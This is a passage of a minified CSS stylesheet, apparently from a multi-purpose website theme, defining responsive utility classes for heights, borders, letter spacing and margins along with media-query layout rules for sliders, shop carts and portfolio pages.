.md-h-180px{height:180px!important}
.md-h-190px{height:190px!important}
.md-h-200px{height:200px!important}
.md-h-250px{height:250px!important}
.md-h-300px{height:300px!important}
.md-h-350px{height:350px!important}
.md-h-400px{height:400px!important}
.md-h-450px{height:450px!important}
.md-h-500px{height:500px!important}
.md-h-520px{height:520px!important}
.md-h-550px{height:550px!important}
.md-h-580px{height:580px!important}
.md-h-600px{height:600px!important}
.md-h-650px{height:650px!important}
.md-h-700px{height:700px!important}
.md-h-720px{height:720px!important}
.md-h-750px{height:750px!important}
.md-h-800px{height:800px!important}
.md-h-820px{height:820px!important}
.md-h-830px{height:830px!important}
.md-h-850px{height:850px!important}
.md-h-50{height:50%}
.md-h-100{height:100%!important}
.md-h-auto{height:auto!important}
.md-min-h-100px{min-height:100px}
.md-min-h-200px{min-height:200px}
.md-min-h-300px{min-height:300px}
.md-min-h-400px{min-height:400px}
.md-min-h-500px{min-height:500px}
.md-min-h-600px{min-height:600px}
.md-min-h-700px{min-height:700px}
.one-third-screen{height:550px}
.one-fourth-screen{height:650px}
.one-fifth-screen{height:750px}
.text-extra-big{font-size:130px;line-height:130px}
.md-letter-spacing-normal{letter-spacing:normal}
.md-letter-spacing-1-half{letter-spacing:.5px}
.md-letter-spacing-1px{letter-spacing:1px}
.md-letter-spacing-2px{letter-spacing:2px}
.md-letter-spacing-3px{letter-spacing:3px}
.md-letter-spacing-4px{letter-spacing:4px}
.md-letter-spacing-5px{letter-spacing:5px}
.list-style-08 li:last-child{padding-bottom:22px}
.accordion-style-04 .panel .panel-body{width:50%}
.time-table .panel{padding:20px}
.time-table .panel .panel-time{min-width:150px}
.time-table .panel .panel-body{width:calc(100% - 330px)}
.nav-tabs>li{padding:0 15px}
.nav-tabs>li.nav-item{margin:0;padding:0 8px}
.tab-style-05 .nav-tabs li{padding:0}
.tab-style-05 .nav-tabs li a{padding:8px 22px}
.tab-style-06 .nav-tabs>li.nav-item>a.nav-link{padding:0 20px 22px}
.tab-style-07 .nav-tabs{-ms-flex-wrap:nowrap;flex-wrap:nowrap}
.tab-style-07 .nav-tabs>li.nav-item>a.nav-link{padding:20px 30px 18px 30px;line-height:26px}
.testimonials-carousel-style-01{min-width:100%}
.testimonials-carousel-style-02{min-width:100%}
.process-step-style-04 .process-step-item{padding-left:0;padding-right:0}
.md-no-border-top{border-top:0!important}
.md-no-border-bottom{border-bottom:0!important}
.md-no-border-right{border-right:0!important}
.md-no-border-left{border-left:0!important}
.md-no-border-all{border:0!important}
.md-border-width-1px{border-width:1px!important}
.md-border-width-2px{border-width:2px!important}
.md-border-width-3px{border-width:3px!important}
.md-border-width-4px{border-width:4px!important}
.md-border-width-5px{border-width:5px!important}
.md-border-width-6px{border-width:6px!important}
.md-border-width-7px{border-width:7px!important}
.md-border-width-8px{border-width:8px!important}
.md-border-width-9px{border-width:9px!important}
.md-border-width-10px{border-width:10px!important}
.md-border-width-11px{border-width:11px!important}
.md-border-width-12px{border-width:12px!important}
.md-border-width-13px{border-width:13px!important}
.md-border-width-14px{border-width:14px!important}
.md-border-width-15px{border-width:15px!important}
.md-border-width-16px{border-width:16px!important}
.md-border-width-17px{border-width:17px!important}
.md-border-width-18px{border-width:18px!important}
.md-border-width-19px{border-width:19px!important}
.md-border-width-20px{border-width:20px!important}
.md-border-all{border:1px solid}
.md-border-top{border-top:1px solid}
.md-border-bottom{border-bottom:1px solid}
.md-border-left{border-left:1px solid}
.md-border-right{border-right:1px solid}
.md-border-lr{border-left:1px solid;border-right:1px solid}
.md-border-tb{border-top:1px solid;border-bottom:1px solid}
.md-border-color-white{border-color:#fff}
.md-border-color-black{border-color:#000}
.md-border-color-sky-blue{border-color:#2e94eb}
.md-border-color-extra-dark-gray{border-color:#232323}
.md-border-color-medium-dark-gray{border-color:#363636}
.md-border-color-dark-gray{border-color:#939393}
.md-border-color-extra-medium-gray{border-color:#dbdbdb}
.md-border-color-medium-gray{border-color:#e4e4e4}
.md-border-color-extra-light-gray{border-color:#ededed}
.md-border-color-light-gray{border-color:#f5f5f5}
.md-border-color-light-pink{border-color:#862237}
.md-border-color-deep-pink{border-color:#ff214f}
.md-border-color-pink{border-color:#ff357c}
.md-border-color-fast-blue{border-color:#0038e3}
.md-border-color-orange{border-color:#ff6437}
.md-border-color-green{border-color:#45d690}
.md-border-color-golden{border-color:#d0ba6d}
.md-border-color-persian-blue{border-color:#0039cc}
.md-border-color-purple{border-color:#7342ac}
.md-border-color-parrot-green{border-color:#cee002}
.md-border-color-dark-red{border-color:#e12837}
.md-border-color-transparent{border-color:transparent}
.md-border-color-black-transparent{border-color:rgba(0,0,0,.1)}
.md-border-color-white-transparent{border-color:rgba(255,255,255,.1)}
.md-border-color-golden-transparent{border-color:rgba(208,186,109,.2)}
.md-border-color-pink-transparent{border-color:rgba(255,33,79,.45)}
.md-border-color-dark-white-transparent{border-color:rgba(255,255,255,.2)}
.md-border-color-medium-white-transparent{border-color:rgba(255,255,255,.4)}
.md-border-color-full-dark-white-transparent{border-color:rgba(255,255,255,.05)}
.md-border-color-light-white-transparent{border-color:rgba(255,255,255,.1)}
.md-border-color-nero-transparent{border-color:rgba(25,25,25,.1)}
.md-border-color-extra-medium-gray-transparent{border-color:rgba(219,219,219,.04)}
.md-border-dotted{border-style:dotted!important}
.md-border-dashed{border-style:dashed!important}
.md-border-solid{border-style:solid!important}
.md-border-double{border-style:double!important}
.md-border-groove{border-style:groove!important}
.md-border-ridge{border-style:ridge!important}
.md-border-inset{border-style:inset!important}
.md-border-outset{border-style:outset!important}
.md-border-none{border-style:none!important}
.md-border-hidden{border-style:hidden!important}
.md-border-transperent{border-color:transparent!important}
.single-product-thumb .slider-vertical{position:relative}
.single-product-thumb .slider-vertical .swiper-wrapper{flex-direction:row}
.single-product-thumb .slider-vertical .swiper-slide{width:25%;margin-right:10px}
.swiper-thumb-next-prev{top:50%;bottom:inherit;z-index:1;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%)}
.swiper-thumb-next-prev .swiper-thumb-next,.swiper-thumb-next-prev .swiper-thumb-prev{width:30px;height:30px;line-height:30px;position:absolute;transform:translateY(-50%) rotate(-90deg);-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg)}
.swiper-thumb-next-prev .swiper-thumb-prev{left:15px}
.swiper-thumb-next-prev .swiper-thumb-next{right:15px;left:auto}
.slider-vertical .vh-100{height:calc(100vh - 70px)!important}
.slider-vertical .swiper-number-pagination{left:68px;bottom:50px;font-size:16px;line-height:22px}
.slider-vertical>.swiper-pagination-bullets{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%)}
.slider-vertical>.swiper-pagination-bullets>.swiper-pagination-bullet{margin:8px 0}
.home-split-portfolio{height:auto!important}
.home-split-portfolio .swiper-slide{-ms-flex-wrap:wrap;flex-wrap:wrap;height:auto}
.home-split-portfolio .swiper-slide .swiper-slide-l,.home-split-portfolio .swiper-slide .swiper-slide-r{opacity:1;visibility:visible;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);width:100%!important;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;height:calc(100vh - 70px)!important}
.home-split-portfolio .swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:auto}
.horizontal-portfolio-slider-main{-webkit-overflow-scrolling:touch}
.horizontal-portfolio-slider-main .horizontal-portfolio-slider .swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:auto;transform:translate3d(0,0,0)!important}
.grid.md-grid-6col li{width:16.67%}
.grid.md-grid-6col li.grid-item-double{width:33.33%}
.grid.md-grid-5col li{width:20%}
.grid.md-grid-5col li.grid-item-double{width:40%}
.grid.md-grid-4col li{width:25%}
.grid.md-grid-4col li.grid-item-double{width:50%}
.grid.md-grid-3col li{width:33.33%}
.grid.md-grid-3col li.grid-item-double{width:66.67%}
.grid.md-grid-2col li{width:50%}
.grid.md-grid-2col li.grid-item-double{width:100%}
.grid.md-grid-1col li{width:100%}
.team-style-02 .social-icon a{margin:0 8px}
.blog-side-image .separator{display:none}
.blog-modern .blog-post-image{margin-bottom:120px}
.blog-modern .post-details{left:30px;width:calc(100% - 60px)}
.outside-box-left{margin-left:0}
.outside-box-right{margin-right:0}
.outside-box-bottom{margin-bottom:0}
footer .footer-horizontal-link li{margin-right:20px}
.mfp-container{padding-left:15px;padding-right:15px}
.mfp-close,.mfp-close:active,.mfp-iframe-holder button.mfp-close,.mfp-image-holder button.mfp-close,button.mfp-close{top:15px;right:15px}
.cart-products thead{display:none}
.cart-products tr{border-bottom:1px solid #e8e8e8;position:relative;display:block;padding-left:95px;padding-bottom:20px;background:0 0;margin-bottom:20px;overflow:hidden}
.cart-products td{display:block;border:none;text-align:right;margin-bottom:10px;padding:0}
.cart-products td:last-child{margin:0}
.cart-products td:before{content:attr(data-title);font-weight:500;float:left;display:block;color:#232323;font-family:Poppins,sans-serif;font-size:12px}
.cart-products .product-remove{width:auto;position:absolute;right:0;margin:0;padding:0;text-align:right;top:0;z-index:11;border:none}
.cart-products .product-thumbnail{position:absolute;left:0;width:80px;display:inline-block;top:0;overflow:hidden;text-align:left}
.cart-products .product-name{text-align:left;padding-right:25px}
.cart-products .product-name .variation{float:none;display:block}
.total-price-table td{text-align:right}
.checkout-total-price-table td{text-align:left}
.banner-bottom-right-images>img{bottom:0}
.home-yoga-meditation .outside-box-right .absolute-middle-center{left:50%}
.home-consulting .popup-youtube.absolute-middle-center{left:50%}
.home-digital-agency .outside-box-text-right .text-extra-big-2{font-size:150px}
.home-design-agency .outside-box-left{margin-left:0}
.home-interactive-portfolio .fullscreen-hover-box .interactive-title{font-size:55px;line-height:60px}
.home-vertical-portfolio .navbar{padding:0 3.5rem}
.home-freelancer .title-extra-large-heavy{line-height:90px}
.home-fashion-shop .tp-tabs{left:50%!important;-webkit-transform:translateX(-50%)!important;-ms-transform:translateX(-50%)!important;transform:translateX(-50%)!important;top:auto!important;bottom:5%!important}
.slider-navigation-style-04.swiper-button-prev{left:-60px}
.slider-navigation-style-04.swiper-button-next{right:-60px}
.content-box-image{height:300px}
.fullscreen-hover-list .hover-list-item .interactive-icon{top:4px}
.home-split-portfolio.vh-100{height:calc(100vh - 70px)!important}
.home-split-portfolio .title-large{font-size:90px;line-height:90px}
.show-notify-popup .mfp-container{padding-top:30px}
.litho-landing-header .navbar-brand:after{display:none}
.litho-parallax-bg{width:60%;right:-90px}
.customer-bg-section{display:none}
.landing-page-footer .title-large-2{font-size:54px;line-height:64px}
.landing-page-auto-slider .swiper-container.swiper-auto-slide .swiper-slide{width:60%!important}
.md-no-text-shadow{text-shadow:none}
.gdpr-container .gdpr-content{display:block;margin-right:0;margin-bottom:15px}
}
@media only screen and (max-width:991px) and (orientation:landscape){
.home-decor .zeus{transform:translateX(-50%)!important;top:90%!important}
.home-spa-salon .img img{width:220px!important}
.home-spa-salon .rev_slider_wrapper{height:450px!important}
.coming-soon .rev_slider_wrapper,.coming-soon .tp-fullwidth-forcer{height:450px!important}
.coming-soon .logo img{width:100px!important}
.coming-soon .coming-soon-text{font-size:12px!important;line-height:14px!important;min-width:300px!important}
.coming-soon .coming-soon-icon i{font-size:11px!important}
.home-architecture .rev_slider_wrapper{min-height:400px!important}
.architecture-overlap{position:relative!important}
.home-architecture .tparrows.tp-rightarrow{transform:matrix(1,0,0,1,-67,-67)!important}
.home-architecture .tparrows.tp-leftarrow{transform:matrix(1,0,0,1,-67,-134)!important}
.home-architecture .architecture-title{font-size:34px!important;line-height:34px!important}
.home-startup .rev_slider_wrapper{min-height:450px}
.home-yoga-meditation .rev_slider_wrapper{height:350px!important}
.home-yoga-meditation .yoga-leaves,.home-yoga-meditation .yoga-woman{bottom:-140px}
.home-yoga-meditation .yoga-woman img{height:275px!important;width:auto!important}
.home-yoga-meditation .yoga-main-text{font-size:60px!important;top:25px!important}
.home-yoga-meditation .yoga-small-text{font-size:15px!important;line-height:20px!important}
.home-yoga-meditation .yoga-top-line{transform:matrix(1,0,0,1,0,19)!important;min-width:420px!important}
.home-yoga-meditation .yoga-bottom-line{transform:matrix(1,0,0,1,0,36)!important;min-width:400px!important}
.home-furniture-shop,.home-furniture-shop .rev_slider_wrapper{height:350px!important}
.home-vertical-portfolio .slider-vertical{height:100%!important}
.maintenance .maintenance-title{font-size:28px!important;line-height:30px!important;padding-top:20px!important}
.md-landscape-h-300px{height:300px!important}
.md-landscape-h-350px{height:350px!important}
.md-landscape-h-400px{height:400px!important}
.md-landscape-h-450px{height:450px!important}
.md-landscape-h-500px{height:500px!important}
.md-landscape-h-520px{height:520px!important}
.md-landscape-h-550px{height:550px!important}
.md-landscape-h-580px{height:580px!important}
.md-landscape-h-600px{height:600px!important}
.md-landscape-h-650px{height:650px!important}
.md-landscape-h-700px{height:700px!important}
}
@media only screen and (max-width:991px) and (min-width:767px) and (orientation:landscape){
.home-hotel-resort .rev_slider_wrapper{min-height:450px!important}
.home-startup .rev_slider_wrapper{min-height:450px}
}
@media (max-width:778px){
.home-decor .rev_slider_wrapper{height:540px}
.home-decor .zeus{transform:matrix(1,0,0,1,-350,-59)!important}
.home-architecture .tparrows.tp-leftarrow{transform:matrix(1,0,0,1,-67,-234)!important}
.home-architecture .tparrows.tp-rightarrow{transform:matrix(1,0,0,1,-67,-301)!important}
}
@media (max-width:767px){
html{font-size:11px}
.xs-center-col{float:none;margin-left:auto;margin-right:auto}
section,section.extra-big-section{padding:50px 0}
section.big-section{padding:80px 0}
.center-col-style .custom-col{flex:0 0 100%;max-width:100%;margin:8px 0}
.sm-last-order{order:10}
p{margin:0 0 15px}
.title-extra-small{font-size:20px;line-height:30px}
.title-large{font-size:45px;line-height:43px}
.title-extra-large{font-size:50px;line-height:50px}
.text-extra-big{font-size:100px;line-height:100px}
.text-big{font-size:90px;line-height:90px}
.sm-line-height-0px{line-height:0}
.sm-line-height-8px{line-height:8px}
.sm-line-height-10px{line-height:10px}
.sm-line-height-14px{line-height:14px}
.sm-line-height-15px{line-height:15px}
.sm-line-height-16px{line-height:16px}
.sm-line-height-18px{line-height:18px}
.sm-line-height-20px{line-height:20px}
.sm-line-height-22px{line-height:22px}
.sm-line-height-24px{line-height:24px}
.sm-line-height-26px{line-height:26px}
.sm-line-height-28px{line-height:28px}
.sm-line-height-30px{line-height:30px}
.sm-line-height-32px{line-height:32px}
.sm-line-height-34px{line-height:34px}
.sm-line-height-36px{line-height:36px}
.sm-line-height-38px{line-height:38px}
.sm-line-height-40px{line-height:40px}
.sm-line-height-50px{line-height:50px}
.sm-line-height-140px{line-height:140px}
.sm-line-height-normal{line-height:normal}
.sm-letter-spacing-minus-1-half{letter-spacing:-.5px}
.sm-letter-spacing-minus-1px{letter-spacing:-1px}
.sm-letter-spacing-minus-2px{letter-spacing:-2px}
.sm-letter-spacing-minus-3px{letter-spacing:-3px}
.sm-letter-spacing-minus-4px{letter-spacing:-4px}
.sm-letter-spacing-minus-5px{letter-spacing:-5px}
.sm-absolute-middle-center{left:50%;top:50%;position:absolute;-ms-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}
.sm-background-image-none{background:inherit!important}
.sm-background-position-left{background-position:left center}
.sm-background-position-right{background-position:right center}
.sm-background-position-top{background-position:right top}
.sm-background-position-center{background-position:center}
.sm-background-position-left-top{background-position:left top}
.sm-box-shadow-none{box-shadow:none}
.html-video-play .play-icon{padding-left:5px}
.html-video-play .pause-icon{font-size:22px;padding-left:0}
.sm-margin-one-all{margin:1%}
.sm-margin-two-all{margin:2%}
.sm-margin-three-all{margin:3%}
.sm-margin-four-all{margin:4%}
.sm-margin-five-all{margin:5%}
.sm-margin-six-all{margin:6%}
.sm-margin-seven-all{margin:7%}
.sm-margin-eight-all{margin:8%}
.sm-margin-nine-all{margin:9%}
.sm-margin-ten-all{margin:10%}
.sm-margin-eleven-all{margin:11%}
.sm-margin-twelve-all{margin:12%}
.sm-margin-thirteen-all{margin:13%}
.sm-margin-fourteen-all{margin:14%}
.sm-margin-fifteen-all{margin:15%}
.sm-margin-sixteen-all{margin:16%}
.sm-margin-seventeen-all{margin:17%}
.sm-margin-eighteen-all{margin:18%}
.sm-margin-nineteen-all{margin:19%}
.sm-margin-twenty-all{margin:20%}
.sm-margin-5px-all{margin:5px}
.sm-margin-10px-all{margin:10px}
.sm-margin-15px-all{margin:15px}
.sm-margin-20px-all{margin:20px}
.sm-margin-25px-all{margin:25px}
.sm-margin-30px-all{margin:30px}
.sm-margin-35px-all{margin:35px}
.sm-margin-40px-all{margin:40px}
.sm-margin-45px-all{margin:45px}
.sm-margin-50px-all{margin:50px}
.sm-margin-55px-all{margin:55px}
.sm-margin-60px-all{margin:60px}
.sm-margin-65px-all{margin:65px}
.sm-margin-70px-all{margin:70px}
.sm-margin-75px-all{margin:75px}
.sm-margin-80px-all{margin:80px}
.sm-margin-85px-all{margin:85px}
.sm-margin-90px-all{margin:90px}
.sm-margin-95px-all{margin:95px}
.sm-margin-100px-all{margin:100px}
.sm-margin-1-rem-all{margin:1rem}
.sm-margin-1-half-rem-all{margin:1.5rem}
.sm-margin-2-rem-all{margin:2rem}
.sm-margin-2-half-rem-all{margin:2.5rem}
.sm-margin-3-rem-all{margin:3rem}
.sm-margin-3-half-rem-all{margin:3.5rem}
.sm-margin-4-rem-all{margin:4rem}
.sm-margin-4-half-rem-all{margin:4.5rem}
.sm-margin-5-rem-all{margin:5rem}
.sm-margin-5-half-rem-all{margin:5.5rem}
.sm-margin-6-rem-all{margin:6rem}
.sm-margin-6-half-rem-all{margin:6.5rem}
.sm-margin-7-rem-all{margin:7rem}
.sm-margin-7-half-rem-all{margin:7.5rem}
.sm-margin-8-rem-all{margin:8rem}
.sm-margin-8-half-rem-all{margin:8.5rem}
.sm-margin-9-rem-all{margin:9rem}
.sm-margin-9-half-rem-all{margin:9.5rem}
.sm-margin-10-rem-all{margin:10rem}
.sm-margin-10-half-rem-all{margin:10.5rem}
.sm-margin-one-top{margin-top:1%}
.sm-margin-two-top{margin-top:2%}
.sm-margin-three-top{margin-top:3%}
.sm-margin-four-top{margin-top:4%}
.sm-margin-five-top{margin-top:5%}
.sm-margin-six-top{margin-top:6%}
.sm-margin-seven-top{margin-top:7%}
.sm-margin-eight-top{margin-top:8%}
.sm-margin-nine-top{margin-top:9%}
.sm-margin-ten-top{margin-top:10%}
.sm-margin-eleven-top{margin-top:11%}
.sm-margin-twelve-top{margin-top:12%}
.sm-margin-thirteen-top{margin-top:13%}
.sm-margin-fourteen-top{margin-top:14%}
.sm-margin-fifteen-top{margin-top:15%}
.sm-margin-sixteen-top{margin-top:16%}
.sm-margin-seventeen-top{margin-top:17%}
.sm-margin-eighteen-top{margin-top:18%}
.sm-margin-nineteen-top{margin-top:19%}
.sm-margin-twenty-top{margin-top:20%}
.sm-margin-5px-top{margin-top:5px}
.sm-margin-10px-top{margin-top:10px}
.sm-margin-15px-top{margin-top:15px}
.sm-margin-20px-top{margin-top:20px}
.sm-margin-25px-top{margin-top:25px}
.sm-margin-30px-top{margin-top:30px}
.sm-margin-35px-top{margin-top:35px}
.sm-margin-40px-top{margin-top:40px}
.sm-margin-45px-top{margin-top:45px}
.sm-margin-50px-top{margin-top:50px}
.sm-margin-55px-top{margin-top:55px}
.sm-margin-60px-top{margin-top:60px}
.sm-margin-65px-top{margin-top:65px}
.sm-margin-70px-top{margin-top:70px}
.sm-margin-75px-top{margin-top:75px}
.sm-margin-80px-top{margin-top:80px}
.sm-margin-85px-top{margin-top:85px}
.sm-margin-90px-top{margin-top:90px}
.sm-margin-95px-top{margin-top:95px}
.sm-margin-100px-top{margin-top:100px}
.sm-margin-1-rem-top{margin-top:1rem}
.sm-margin-1-half-rem-top{margin-top:1.5rem}
.sm-margin-2-rem-top{margin-top:2rem}
.sm-margin-2-half-rem-top{margin-top:2.5rem}
.sm-margin-3-rem-top{margin-top:3rem}
.sm-margin-3-half-rem-top{margin-top:3.5rem}
.sm-margin-4-rem-top{margin-top:4rem}
.sm-margin-4-half-rem-top{margin-top:4.5rem}
.sm-margin-5-rem-top{margin-top:5rem}
.sm-margin-5-half-rem-top{margin-top:5.5rem}
.sm-margin-6-rem-top{margin-top:6rem}
.sm-margin-6-half-rem-top{margin-top:6.5rem}
.sm-margin-7-rem-top{margin-top:7rem}
.sm-margin-7-half-rem-top{margin-top:7.5rem}
.sm-margin-8-rem-top{margin-top:8rem}
.sm-margin-8-half-rem-top{margin-top:8.5rem}
.sm-margin-9-rem-top{margin-top:9rem}
.sm-margin-9-half-rem-top{margin-top:9.5rem}
.sm-margin-10-rem-top{margin-top:10rem}
.sm-margin-10-half-rem-top{margin-top:10.5rem}
.sm-margin-one-bottom{margin-bottom:1%}
.sm-margin-two-bottom{margin-bottom:2%}
.sm-margin-three-bottom{margin-bottom:3%}
.sm-margin-four-bottom{margin-bottom:4%}
.sm-margin-five-bottom{margin-bottom:5%}
.sm-margin-six-bottom{margin-bottom:6%}
.sm-margin-seven-bottom{margin-bottom:7%}
.sm-margin-eight-bottom{margin-bottom:8%}
.sm-margin-nine-bottom{margin-bottom:9%}
.sm-margin-ten-bottom{margin-bottom:10%}
.sm-margin-eleven-bottom{margin-bottom:11%}
.sm-margin-twelve-bottom{margin-bottom:12%}
.sm-margin-thirteen-bottom{margin-bottom:13%}
.sm-margin-fourteen-bottom{margin-bottom:14%}
.sm-margin-fifteen-bottom{margin-bottom:15%}
.sm-margin-sixteen-bottom{margin-bottom:16%}
.sm-margin-seventeen-bottom{margin-bottom:17%}
.sm-margin-eighteen-bottom{margin-bottom:18%}
.sm-margin-nineteen-bottom{margin-bottom:19%}
.sm-margin-twenty-bottom{margin-bottom:20%}
.sm-margin-5px-bottom{margin-bottom:5px}
.sm-margin-10px-bottom{margin-bottom:10px}
.sm-margin-15px-bottom{margin-bottom:15px}
.sm-margin-20px-bottom{margin-bottom:20px}
.sm-margin-25px-bottom{margin-bottom:25px}
.sm-margin-30px-bottom{margin-bottom:30px}
.sm-margin-35px-bottom{margin-bottom:35px}
.sm-margin-40px-bottom{margin-bottom:40px}
.sm-margin-45px-bottom{margin-bottom:45px}
.sm-margin-50px-bottom{margin-bottom:50px}
.sm-margin-55px-bottom{margin-bottom:55px}
.sm-margin-60px-bottom{margin-bottom:60px}
.sm-margin-65px-bottom{margin-bottom:65px}
.sm-margin-70px-bottom{margin-bottom:70px}
.sm-margin-75px-bottom{margin-bottom:75px}
.sm-margin-80px-bottom{margin-bottom:80px}
.sm-margin-85px-bottom{margin-bottom:85px}
.sm-margin-90px-bottom{margin-bottom:90px}
.sm-margin-95px-bottom{margin-bottom:95px}
.sm-margin-100px-bottom{margin-bottom:100px}
.sm-margin-1-rem-bottom{margin-bottom:1rem}
.sm-margin-1-half-rem-bottom{margin-bottom:1.5rem}
.sm-margin-2-rem-bottom{margin-bottom:2rem}
.sm-margin-2-half-rem-bottom{margin-bottom:2.5rem}
.sm-margin-3-rem-bottom{margin-bottom:3rem}
.sm-margin-3-half-rem-bottom{margin-bottom:3.5rem}
.sm-margin-4-rem-bottom{margin-bottom:4rem}
.sm-margin-4-half-rem-bottom{margin-bottom:4.5rem}
.sm-margin-5-rem-bottom{margin-bottom:5rem}
.sm-margin-5-half-rem-bottom{margin-bottom:5.5rem}
.sm-margin-6-rem-bottom{margin-bottom:6rem}
.sm-margin-6-half-rem-bottom{margin-bottom:6.5rem}
.sm-margin-7-rem-bottom{margin-bottom:7rem}
.sm-margin-7-half-rem-bottom{margin-bottom:7.5rem}
.sm-margin-8-rem-bottom{margin-bottom:8rem}
.sm-margin-8-half-rem-bottom{margin-bottom:8.5rem}
.sm-margin-9-rem-bottom{margin-bottom:9rem}
.sm-margin-9-half-rem-bottom{margin-bottom:9.5rem}
.sm-margin-10-rem-bottom{margin-bottom:10rem}
.sm-margin-10-half-rem-bottom{margin-bottom:10.5rem}
.sm-margin-one-right{margin-right:1%}
.sm-margin-two-right{margin-right:2%}
.sm-margin-three-right{margin-right:3%}
.sm-margin-four-right{margin-right:4%}
.sm-margin-five-right{margin-right:5%}
.sm-margin-six-right{margin-right:6%}
.sm-margin-seven-right{margin-right:7%}
.sm-margin-eight-right{margin-right:8%}
.sm-margin-nine-right{margin-right:9%}
.sm-margin-ten-right{margin-right:10%}
.sm-margin-eleven-right{margin-right:11%}
.sm-margin-twelve-right{margin-right:12%}
.sm-margin-thirteen-right{margin-right:13%}
.sm-margin-fourteen-right{margin-right:14%}
.sm-margin-fifteen-right{margin-right:15%}
.sm-margin-sixteen-right{margin-right:16%}
.sm-margin-seventeen-right{margin-right:17%}
.sm-margin-eighteen-right{margin-right:18%}
.sm-margin-nineteen-right{margin-right:19%}
.sm-margin-twenty-right{margin-right:20%}
.sm-margin-5px-right{margin-right:5px}
.sm-margin-10px-right{margin-right:10px}
.sm-margin-15px-right{margin-right:15px}
.sm-margin-20px-right{margin-right:20px}
.sm-margin-25px-right{margin-right:25px}
.sm-margin-30px-right{margin-right:30px}
.sm-margin-35px-right{margin-right:35px}
.sm-margin-40px-right{margin-right:40px}
.sm-margin-45px-right{margin-right:45px}
.sm-margin-50px-right{margin-right:50px}
.sm-margin-55px-right{margin-right:55px}
.sm-margin-60px-right{margin-right:60px}
.sm-margin-65px-right{margin-right:65px}
.sm-margin-70px-right{margin-right:70px}
.sm-margin-75px-right{margin-right:75px}
.sm-margin-80px-right{margin-right:80px}
.sm-margin-85px-right{margin-right:85px}
.sm-margin-90px-right{margin-right:90px}
.sm-margin-95px-right{margin-right:95px}
.sm-margin-100px-right{margin-right:100px}
.sm-margin-1-rem-right{margin-right:1rem}
.sm-margin-1-half-rem-right{margin-right:1.5rem}
.sm-margin-2-rem-right{margin-right:2rem}
.sm-margin-2-half-rem-right{margin-right:2.5rem}
.sm-margin-3-rem-right{margin-right:3rem}
.sm-margin-3-half-rem-right{margin-right:3.5rem}
.sm-margin-4-rem-right{margin-right:4rem}
.sm-margin-4-half-rem-right{margin-right:4.5rem}
.sm-margin-5-rem-right{margin-right:5rem}
.sm-margin-5-half-rem-right{margin-right:5.5rem}
.sm-margin-6-rem-right{margin-right:6rem}
.sm-margin-6-half-rem-right{margin-right:6.5rem}
.sm-margin-7-rem-right{margin-right:7rem}
.sm-margin-7-half-rem-right{margin-right:7.5rem}
.sm-margin-8-rem-right{margin-right:8rem}
.sm-margin-8-half-rem-right{margin-right:8.5rem}
.sm-margin-9-rem-right{margin-right:9rem}
.sm-margin-9-half-rem-right{margin-right:9.5rem}
.sm-margin-10-rem-right{margin-right:10rem}
.sm-margin-10-half-rem-right{margin-right:10.5rem}
.sm-margin-one-left{margin-left:1%}
.sm-margin-two-left{margin-left:2%}
.sm-margin-three-left{margin-left:3%}
.sm-margin-four-left{margin-left:4%}
.sm-margin-five-left{margin-left:5%}
.sm-margin-six-left{margin-left:6%}
.sm-margin-seven-left{margin-left:7%}
.sm-margin-eight-left{margin-left:8%}
.sm-margin-nine-left{margin-left:9%}
.sm-margin-ten-left{margin-left:10%}
.sm-margin-eleven-left{margin-left:11%}
.sm-margin-twelve-left{margin-left:12%}
.sm-margin-thirteen-left{margin-left:13%}
.sm-margin-fourteen-left{margin-left:14%}
.sm-margin-fifteen-left{margin-left:15%}
.sm-margin-sixteen-left{margin-left:16%}
.sm-margin-seventeen-left{margin-left:17%}
.sm-margin-eighteen-left{margin-left:18%}
.sm-margin-nineteen-left{margin-left:19%}
.sm-margin-twenty-left{margin-left:20%}
.sm-margin-5px-left{margin-left:5px}
.sm-margin-10px-left{margin-left:10px}
.sm-margin-15px-left{margin-left:15px}
.sm-margin-20px-left{margin-left:20px}
.sm-margin-25px-left{margin-left:25px}
.sm-margin-30px-left{margin-left:30px}
.sm-margin-35px-left{margin-left:35px}
.sm-margin-40px-left{margin-left:40px}
.sm-margin-45px-left{margin-left:45px}
.sm-margin-50px-left{margin-left:50px}
.sm-margin-55px-left{margin-left:55px}
.sm-margin-60px-left{margin-left:60px}
.sm-margin-65px-left{margin-left:65px}
.sm-margin-70px-left{margin-left:70px}
.sm-margin-75px-left{margin-left:75px}
.sm-margin-80px-left{margin-left:80px}
.sm-margin-85px-left{margin-left:85px}
.sm-margin-90px-left{margin-left:90px}
.sm-margin-95px-left{margin-left:95px}
.sm-margin-100px-left{margin-left:100px}
.sm-margin-1-rem-left{margin-left:1rem}
.sm-margin-1-half-rem-left{margin-left:1.5rem}
.sm-margin-2-rem-left{margin-left:2rem}
.sm-margin-2-half-rem-left{margin-left:2.5rem}
.sm-margin-3-rem-left{margin-left:3rem}
.sm-margin-3-half-rem-left{margin-left:3.5rem}
.sm-margin-4-rem-left{margin-left:4rem}
.sm-margin-4-half-rem-left{margin-left:4.5rem}
.sm-margin-5-rem-left{margin-left:5rem}
.sm-margin-5-half-rem-left{margin-left:5.5rem}
.sm-margin-6-rem-left{margin-left:6rem}
.sm-margin-6-half-rem-left{margin-left:6.5rem}
.sm-margin-7-rem-left{margin-left:7rem}
.sm-margin-7-half-rem-left{margin-left:7.5rem}
.sm-margin-8-rem-left{margin-left:8rem}
.sm-margin-8-half-rem-left{margin-left:8.5rem}
.sm-margin-9-rem-left{margin-left:9rem}
.sm-margin-9-half-rem-left{margin-left:9.5rem}
.sm-margin-10-rem-left{margin-left:10rem}
.sm-margin-10-half-rem-left{margin-left:10.5rem}
.sm-margin-one-lr{margin-left:1%;margin-right:1%}
.sm-margin-two-lr{margin-left:2%;margin-right:2%}
